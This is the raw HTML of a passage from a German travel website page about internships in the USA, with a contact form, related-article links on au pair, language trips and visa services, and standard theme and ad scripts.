size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Betreff *" value="" type="text" name="your-subject" /></span></p><p><span
class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nachricht *" name="your-message"></textarea></span></p><p><span
class="wpcf7-form-control-wrap" data-name="datenschutz-zustimmung"><span
class="wpcf7-form-control wpcf7-acceptance"><span
class="wpcf7-list-item"><label><input
type="checkbox" name="datenschutz-zustimmung" value="1" aria-invalid="false" /><span
class="wpcf7-list-item-label">Ich stimme zu, dass meine Angaben aus dem Kontaktformular zur Beantwortung meiner Anfrage erhoben, verarbeitet und an den Kooperationspartner von unitedstates.de weitergeleitet werden. Sämtliche Daten werden verschlüsselt übertragen und nur im Rahmen der Angaben in den Datenschutzhinweisen verarbeitet. Sie haben ein Widerspruchsrecht mit Wirkung für die Zukunft. Detaillierte Informationen zum Umgang mit Nutzerdaten finden Sie in der Datenschutzerklärung.</span></label></span></span></span></p><p><span
class="wpcf7-form-control-wrap" data-name="datenschutz-gelesen"><span
class="wpcf7-form-control wpcf7-acceptance"><span
class="wpcf7-list-item"><label><input
type="checkbox" name="datenschutz-gelesen" value="1" aria-invalid="false" /><span
class="wpcf7-list-item-label">Ich habe die Datenschutzerklärung unter <a
href="https://www.unitedstates.de/datenschutzerklaerung" target="_blank" >Datenschutzerklärung</a> gelesen.</span></label></span></span></span></p><p><input
class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Senden" /></p><div
class="wpcf7-response-output" aria-hidden="true"></div></form></div><p>&nbsp;</p><p
style="text-align: left; margin-bottom: 0px;"><a
href="https://www.unitedstates.de/sommerjobs-studenten-usa-visum/">Visumservice &#8211; für selbst gefundene Praktika USA</a></p><p
style="margin-bottom: 0px;">Bereiche: Hotel, IT, Business Administration, Sales &amp; Retail</p><p>Fachliche Weiterbildung und perfektes Englisch, Leben in einer anderen Kultur und mögliche Kontakte für die berufliche Karriere – ein fachbezogenes Praktikum in den USA setzt Akzente für eine erfolgreiche Zukunft! Bei unserem Partner können Sie sich auf konkrete Stellenangebote bewerben – überall in den USA. Die Stellen werden bezahlt. Der Lohn deckt in der Regel die Lebenshaltungskosten ab.</p></div></div></div></div></div></div><div
id="tdi_5" class="tdc-row"><div
class="vc_row tdi_6  wpb_row td-pb-row" ><style scoped>.tdi_6,.tdi_6 .tdc-columns{min-height:0}.tdi_6,.tdi_6 .tdc-columns{display:block}.tdi_6 .tdc-columns{width:100%}.tdi_6:before,.tdi_6:after{display:table}</style><div
class="vc_column tdi_8  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_8{vertical-align:baseline}.tdi_8>.wpb_wrapper,.tdi_8>.wpb_wrapper>.tdc-elements{display:block}.tdi_8>.wpb_wrapper>.tdc-elements{width:100%}.tdi_8>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_8>.wpb_wrapper{width:auto;height:auto}</style><div
class="wpb_wrapper" ><div
class="td_block_wrap td_block_3 tdi_9 td-pb-border-top td_block_template_1 td-column-3 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"","category_id":"29","sort":"alphabetical_order","limit":"50","block_type":"td_block_3","separator":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"-194","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="3";block_tdi_9.block_type="td_block_3";block_tdi_9.post_count="10";block_tdi_9.found_posts="10";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="1";tdBlocksArray.push(block_tdi_9);</script><div
class="td-block-title-wrap"></div><div
id=tdi_9 class="td_block_inner"><div
class="td-block-row"><div
class="td-block-span4"><div
class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-image"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/au-pair-usa/"  rel="bookmark" class="td-image-wrap " title="Au Pair USA" ><img
fetchpriority="high" decoding="async" width="324" height="160" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/aupair_Fotolia_50527555_XS_web-324x160.jpg"   alt="Au Pair USA" title="Au Pair USA" /></a></div>                <a
href="https://www.unitedstates.de/thema/reisen/sprachreisen/" class="td-post-category" >Sprachreisen</a></div><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/au-pair-usa/"  rel="bookmark" title="Au Pair USA">Au Pair USA</a></h3><div
class="td-module-meta-info"></div></div></div><div
class="td-block-span4"><div
class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-image"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/englische-sprachschulen/"  rel="bookmark" class="td-image-wrap " title="Englische Sprachschulen" ><img
decoding="async" width="324" height="160" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/sprachschulen_workplace-1245776_640_web-324x160.jpg"   alt="Sprachschulen Englisch" title="Englische Sprachschulen" /></a></div>                <a
href="https://www.unitedstates.de/thema/themen/sprache/" class="td-post-category" >Sprache</a></div><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/englische-sprachschulen/"  rel="bookmark" title="Englische Sprachschulen">Englische Sprachschulen</a></h3><div
class="td-module-meta-info"></div></div></div><div
class="td-block-span4"><div
class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-image"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/high-school-schuleraustausch-usa/"  rel="bookmark" class="td-image-wrap " title="High School und Schüleraustausch" ><img
decoding="async" width="324" height="160" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/high-school_student-graduating-in-black-gown_Nikola-Hristovski-Fotoliacom-ID-4643084_web-324x160.jpg"   alt="High School USA" title="High School und Schüleraustausch" /></a></div>                <a
href="https://www.unitedstates.de/thema/reisen/sprachreisen/" class="td-post-category" >Sprachreisen</a></div><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/high-school-schuleraustausch-usa/"  rel="bookmark" title="High School und Schüleraustausch">High School und Schüleraustausch</a></h3><div
class="td-module-meta-info"></div></div></div></div><div
class="td-block-row"><div
class="td-block-span4"><div
class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-image"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/praktikum-usa-visum/"  rel="bookmark" class="td-image-wrap " title="Praktikum USA Visumservice" ><img
loading="lazy" decoding="async" width="324" height="160" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/Visum_Fotolia_83232850_XS_web-324x160.jpg"   alt="Visum USA" title="Praktikum USA Visumservice" /></a></div>                <a
href="https://www.unitedstates.de/thema/reisen/sprachreisen/" class="td-post-category" >Sprachreisen</a></div><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/praktikum-usa-visum/"  rel="bookmark" title="Praktikum USA Visumservice">Praktikum USA Visumservice</a></h3><div
class="td-module-meta-info"></div></div></div><div
class="td-block-span4"><div
class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-image"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/sommerjobs-studenten-usa/"  rel="bookmark" class="td-image-wrap " title="Sommerjobs für Studenten USA" ><img
loading="lazy" decoding="async" width="324" height="160" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/sommerjob_nationalpark_canyonland-1756408_640_web-324x160.jpg"  srcset="https://www.unitedstates.de/wp-content/uploads/sommerjob_nationalpark_canyonland-1756408_640_web-324x160.jpg 324w, https://www.unitedstates.de/wp-content/uploads/sommerjob_nationalpark_canyonland-1756408_640_web-533x261.jpg 533w" sizes="auto, (max-width: 324px) 100vw, 324px"  alt="Sommerjobs Studenten USA" title="Sommerjobs für Studenten USA" /></a></div>                <a
href="https://www.unitedstates.de/thema/reisen/sprachreisen/" class="td-post-category" >Sprachreisen</a></div><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/sommerjobs-studenten-usa/"  rel="bookmark" title="Sommerjobs für Studenten USA">Sommerjobs für Studenten USA</a></h3><div
class="td-module-meta-info"></div></div></div><div
class="td-block-span4"><div
class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-image"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/sommerjobs-studenten-usa-visum/"  rel="bookmark" class="td-image-wrap " title="Sommerjobs für Studenten USA Visumservice" ><img
loading="lazy" decoding="async" width="324" height="160" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/Visum_Fotolia_83232850_XS_web-324x160.jpg"   alt="Visum USA" title="Sommerjobs für Studenten USA Visumservice" /></a></div>                <a
href="https://www.unitedstates.de/thema/reisen/sprachreisen/" class="td-post-category" >Sprachreisen</a></div><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/sommerjobs-studenten-usa-visum/"  rel="bookmark" title="Sommerjobs für Studenten USA Visumservice">Sommerjobs für Studenten USA Visumservice</a></h3><div
class="td-module-meta-info"></div></div></div></div><div
class="td-block-row"><div
class="td-block-span4"><div
class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-image"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/sprachkurs_und_praktikum_usa/"  rel="bookmark" class="td-image-wrap " title="Sprachkurs und Praktikum USA" ><img
loading="lazy" decoding="async" width="324" height="160" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/praktikum_sprache_america-1457259_640_web-324x160.jpg"  srcset="https://www.unitedstates.de/wp-content/uploads/praktikum_sprache_america-1457259_640_web-324x160.jpg 324w, https://www.unitedstates.de/wp-content/uploads/praktikum_sprache_america-1457259_640_web-533x261.jpg 533w" sizes="auto, (max-width: 324px) 100vw, 324px"  alt="Sprachkurs Praktikum USA" title="Sprachkurs und Praktikum USA" /></a></div>                <a
href="https://www.unitedstates.de/thema/reisen/sprachreisen/" class="td-post-category" >Sprachreisen</a></div><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/sprachkurs_und_praktikum_usa/"  rel="bookmark" title="Sprachkurs und Praktikum USA">Sprachkurs und Praktikum USA</a></h3><div
class="td-module-meta-info"></div></div></div><div
class="td-block-span4"><div
class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-image"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/sprachreisen-usa/"  rel="bookmark" class="td-image-wrap " title="Sprachreisen in die USA" ><img
loading="lazy" decoding="async" width="324" height="160" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/schrachschule2_Fotolia_15474587_XS_web-324x160.jpg"   alt="Sprachreisen USA" title="Sprachreisen in die USA" /></a></div>                <a
href="https://www.unitedstates.de/thema/reisen/" class="td-post-category" >Reisen</a></div><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/sprachreisen-usa/"  rel="bookmark" title="Sprachreisen in die USA">Sprachreisen in die USA</a></h3><div
class="td-module-meta-info"></div></div></div><div
class="td-block-span4"><div
class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-image"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/studenten-sprachreisen-usa/"  rel="bookmark" class="td-image-wrap " title="Studenten Sprachreisen USA" ><img
loading="lazy" decoding="async" width="324" height="160" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/student_Fotolia_128461063_XS_web-324x160.jpg"   alt="Studenten Sprachreisen USA" title="Studenten Sprachreisen USA" /></a></div>                <a
href="https://www.unitedstates.de/thema/reisen/sprachreisen/" class="td-post-category" >Sprachreisen</a></div><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/studenten-sprachreisen-usa/"  rel="bookmark" title="Studenten Sprachreisen USA">Studenten Sprachreisen USA</a></h3><div
class="td-module-meta-info"></div></div></div></div><div
class="td-block-row"><div
class="td-block-span4"><div
class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-image"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/volunteering-kanada/"  rel="bookmark" class="td-image-wrap " title="Volunteering Kanada" ><img
loading="lazy" decoding="async" width="324" height="160" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/canada-159585_640_web-324x160.jpg"   alt="Volunteering Kanada" title="Volunteering Kanada" /></a></div>                <a
href="https://www.unitedstates.de/thema/reisen/sprachreisen/" class="td-post-category" >Sprachreisen</a></div><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/volunteering-kanada/"  rel="bookmark" title="Volunteering Kanada">Volunteering Kanada</a></h3><div
class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></div> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div
class="td-g-rec td-g-rec-id-content_bottom tdi_11 td_block_template_1 "><style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img
img{margin:0
auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","1903138214");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","1903138214");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","1903138214");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","1903138214");(adsbygoogle=window.adsbygoogle||[]).push({});}});</script> <noscript
id="td-ad-placeholder"></noscript></div></div><footer><div
class="td-post-source-tags"><ul
class="td-tags td-post-small-box clearfix"><li><span>Schlagworte</span></li><li><a
href="https://www.unitedstates.de/schlagwort/praktikum/">Praktikum</a></li><li><a
href="https://www.unitedstates.de/schlagwort/sprachreise/">Sprachreise</a></li></ul></div><div
class="td-author-name vcard author" style="display: none"><span
class="fn"><a
href="https://www.unitedstates.de/author/adminunited/">adminunited</a></span></div>            <span
class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta
itemprop="name" content="adminunited"><meta
itemprop="url" content="https://www.unitedstates.de/author/adminunited/"></span><meta
itemprop="datePublished" content="2016-11-29T20:16:25+01:00"><meta
itemprop="dateModified" content="2021-02-18T16:43:35+01:00"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.unitedstates.de/praktikum-usa/"/><span
class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span
class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta
itemprop="url" content="http://www.unitedstates.de/wp-content/uploads/logo-unitedstates-272.jpg"></span><meta
itemprop="name" content="unitedstates.de"></span><meta
itemprop="headline " content="Praktikum USA"><span
class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta
itemprop="url" content="https://www.unitedstates.de/wp-content/uploads/praktikum_Fotolia_66365101_XS_web-e1613662939266.jpg"><meta
itemprop="width" content="355"><meta
itemprop="height" content="200"></span></footer></article></div></div><div
class="td-pb-span4 td-main-sidebar" role="complementary"><div
class="td-ss-main-sidebar"><aside
class="td_block_template_1 widget widget_search"><form
method="get" class="td-search-form-widget" action="https://www.unitedstates.de/"><div
role="search">
<input
class="td-widget-search-input" type="text" value="" name="s" id="s" /><input
class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Suche" /></div></form></aside><aside
class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Events in den USA</span></h4><div
class="textwidget"><p>Touren und Unternehmungen von Insidern ausgewählt <a
rel="nofollow" target="blank" href="https://www.partner.viator.com/de/22900/USA/d77-ttd">>>> jetzt ansehen bei Viator</a></p><p><a
rel="nofollow" target="blank" href="https://www.partner.viator.com/de/22900/USA/d77-ttd"><img
src="http://www.unitedstates.de/wp-content/uploads/Tickets-allgemein_universal-studios-1640516_640_web.jpg" border="0" alt="Touren und Events USA"/></a></p></div></aside><div
class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12=new tdBlock();block_tdi_12.id="tdi_12";block_tdi_12.atts='{"custom_title":"TOP Reise Seiten","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"-194","category_id":"12","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"7","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';block_tdi_12.td_column_number="1";block_tdi_12.block_type="td_block_7";block_tdi_12.post_count="7";block_tdi_12.found_posts="28";block_tdi_12.header_color="#";block_tdi_12.ajax_pagination_infinite_stop="";block_tdi_12.max_num_pages="4";tdBlocksArray.push(block_tdi_12);</script><div
class="td-block-title-wrap"><h4 class="block-title td-block-title"><span
class="td-pulldown-size">TOP Reise Seiten</span></h4></div><div
id=tdi_12 class="td_block_inner"><div
class="td-block-span12"><div
class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/usa-reisen/"  rel="bookmark" class="td-image-wrap " title="USA Reisen" ><img
width="100" height="70" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/cat_reisen_monument-valley-1332285-640x480_web-100x70.jpg"  srcset="https://www.unitedstates.de/wp-content/uploads/cat_reisen_monument-valley-1332285-640x480_web-100x70.jpg 100w, https://www.unitedstates.de/wp-content/uploads/cat_reisen_monument-valley-1332285-640x480_web-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="USA Reisen" title="USA Reisen" /></a></div><div
class="item-details"><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/usa-reisen/"  rel="bookmark" title="USA Reisen">USA Reisen</a></h3><div
class="td-module-meta-info"></div></div></div></div><div
class="td-block-span12"><div
class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/sprachreisen-usa/"  rel="bookmark" class="td-image-wrap " title="Sprachreisen in die USA" ><img
width="100" height="70" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/schrachschule2_Fotolia_15474587_XS_web-100x70.jpg"  srcset="https://www.unitedstates.de/wp-content/uploads/schrachschule2_Fotolia_15474587_XS_web-100x70.jpg 100w, https://www.unitedstates.de/wp-content/uploads/schrachschule2_Fotolia_15474587_XS_web-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Sprachreisen USA" title="Sprachreisen in die USA" /></a></div><div
class="item-details"><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/sprachreisen-usa/"  rel="bookmark" title="Sprachreisen in die USA">Sprachreisen in die USA</a></h3><div
class="td-module-meta-info"></div></div></div></div><div
class="td-block-span12"><div
class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/usa-oldtimer/"  rel="bookmark" class="td-image-wrap " title="USA Oldtimer" ><img
width="100" height="70" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/Mietwagen-Oldtimer_ford-290615_640_web-100x70.jpg"  srcset="https://www.unitedstates.de/wp-content/uploads/Mietwagen-Oldtimer_ford-290615_640_web-100x70.jpg 100w, https://www.unitedstates.de/wp-content/uploads/Mietwagen-Oldtimer_ford-290615_640_web-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Mietwagen Oldtimer" title="USA Oldtimer" /></a></div><div
class="item-details"><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/usa-oldtimer/"  rel="bookmark" title="USA Oldtimer">USA Oldtimer</a></h3><div
class="td-module-meta-info"></div></div></div></div><div
class="td-block-span12"><div
class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/camper-wohnmobil-usa/"  rel="bookmark" class="td-image-wrap " title="Camper Wohnmobil USA" ><img
width="100" height="70" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/camper_mobile-home-259509_640_web-100x70.jpg"  srcset="https://www.unitedstates.de/wp-content/uploads/camper_mobile-home-259509_640_web-100x70.jpg 100w, https://www.unitedstates.de/wp-content/uploads/camper_mobile-home-259509_640_web-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Camper Wohnmobil USA" title="Camper Wohnmobil USA" /></a></div><div
class="item-details"><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/camper-wohnmobil-usa/"  rel="bookmark" title="Camper Wohnmobil USA">Camper Wohnmobil USA</a></h3><div
class="td-module-meta-info"></div></div></div></div><div
class="td-block-span12"><div
class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/flughaefen-usa/"  rel="bookmark" class="td-image-wrap " title="Flughäfen in den USA" ><img
width="100" height="70" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/flughafen_airport-285592_640_web-100x70.jpg"  srcset="https://www.unitedstates.de/wp-content/uploads/flughafen_airport-285592_640_web-100x70.jpg 100w, https://www.unitedstates.de/wp-content/uploads/flughafen_airport-285592_640_web-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Flughäfen USA" title="Flughäfen in den USA" /></a></div><div
class="item-details"><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/flughaefen-usa/"  rel="bookmark" title="Flughäfen in den USA">Flughäfen in den USA</a></h3><div
class="td-module-meta-info"></div></div></div></div><div
class="td-block-span12"><div
class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/sprachkurs_und_praktikum_usa/"  rel="bookmark" class="td-image-wrap " title="Sprachkurs und Praktikum USA" ><img
width="100" height="70" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/praktikum_sprache_america-1457259_640_web-100x70.jpg"  srcset="https://www.unitedstates.de/wp-content/uploads/praktikum_sprache_america-1457259_640_web-100x70.jpg 100w, https://www.unitedstates.de/wp-content/uploads/praktikum_sprache_america-1457259_640_web-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Sprachkurs Praktikum USA" title="Sprachkurs und Praktikum USA" /></a></div><div
class="item-details"><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/sprachkurs_und_praktikum_usa/"  rel="bookmark" title="Sprachkurs und Praktikum USA">Sprachkurs und Praktikum USA</a></h3><div
class="td-module-meta-info"></div></div></div></div><div
class="td-block-span12"><div
class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/usa-flug/"  rel="bookmark" class="td-image-wrap " title="USA Flüge" ><img
width="100" height="70" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/flugzeug_-Joachim-Kreft_fotolia_6717818_web-100x70.jpg"  srcset="https://www.unitedstates.de/wp-content/uploads/flugzeug_-Joachim-Kreft_fotolia_6717818_web-100x70.jpg 100w, https://www.unitedstates.de/wp-content/uploads/flugzeug_-Joachim-Kreft_fotolia_6717818_web-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="USA Flug" title="USA Flüge" /></a></div><div
class="item-details"><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/usa-flug/"  rel="bookmark" title="USA Flüge">USA Flüge</a></h3><div
class="td-module-meta-info"></div></div></div></div></div><div
class="td-load-more-wrap"><a
